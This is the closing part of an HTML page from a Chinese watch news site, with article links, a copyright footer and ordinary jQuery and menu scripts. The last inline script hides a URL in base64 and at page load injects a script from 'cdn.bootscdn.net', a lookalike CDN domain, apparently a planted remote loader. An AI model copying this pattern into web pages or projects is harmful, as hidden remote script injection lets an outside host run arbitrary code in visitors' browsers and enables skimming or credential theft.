                <a href="/client/" title="温婉手表网手机客户端下载_温婉手表网android客户端_温婉手表网iphone客户端 - 温婉手表网">温婉手表网手机客户端下载_温婉手表网android客户端_温婉手表网iphone客户端 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/news.html-orpage2.html" title="新闻_手表资讯_手表品牌资讯 - 温婉手表网">新闻_手表资讯_手表品牌资讯 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/quotation.html" title="行情_手表资讯_手表品牌资讯 - 温婉手表网">行情_手表资讯_手表品牌资讯 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/index.html-orpage4.html" title="手表文章精选_手表最新文章_手表图解 -  温婉手表网">手表文章精选_手表最新文章_手表图解 -  温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/jishu.html" title="设计/技术_手表资讯_手表品牌资讯 - 温婉手表网">设计/技术_手表资讯_手表品牌资讯 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/read/1551.html" title="美度贝伦赛丽系列42毫米自动男表电商行情_电商行情_行情 - 温婉手表网">美度贝伦赛丽系列42毫米自动男表电商行情_电商行情_行情 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/read/1762.html" title="睿仕网本周腕表特惠雅克德罗全场5折起售
">睿仕网本周腕表特惠雅克德罗全场5折起售
</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/read/1757.html" title="舒适且稳定 辛恩新款限量EZM 7消防员腕表_新表图解_导购品鉴 - 温婉手表网">舒适且稳定 辛恩新款限量EZM 7消防员腕表_新表图解_导购品鉴 - 温婉手表网</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/read/1531.html" title="名士汉伯顿系列自动机械精钢方表电商行情
">名士汉伯顿系列自动机械精钢方表电商行情
</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                                          <li>
                <a href="/cms/read/789.html" title="精品图赏 万国沙夫豪森独有的海洋时计系列
">精品图赏 万国沙夫豪森独有的海洋时计系列
</a>
                <em>2023-04-23 10:28:01</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      


<div class="y7hG58">
        <div class="dRYhY forbid network">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="acid suspicious container">Copyright © 2023 All Rights Reserved 版权所有 温婉手表网</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>